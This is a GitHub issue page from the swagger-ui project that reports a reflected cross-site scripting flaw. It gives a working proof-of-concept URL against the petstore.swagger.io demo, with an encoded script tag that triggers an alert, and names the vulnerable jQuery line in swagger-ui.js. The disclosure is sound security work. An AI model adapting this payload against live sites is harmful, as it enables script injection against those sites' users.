 swagger-api / swagger-ui
Watch 221 Star 2,697 Fork 1,556
XSS in url parameter #1262
New issue
Open mehmetaydogdu opened this issue 14 days ago · 0 comments
mehmetaydogdu commented 14 days ago
Here is the XSS. http://petstore.swagger.io/?
url=%3Cscript%3Ealert(atob(%22SGVyZSBpcyB0aGUgWFNT%22))%3C/script%3E
The problem is in /swagger-api/swagger-ui/master/dist/swagger-ui.js
at line
$('#input_baseUrl').val(url);
webron added Bug P2 Security labels 14 days ago
Labels
Bug
P2
Security
Milestone
v2.1
Assignee
No one assigned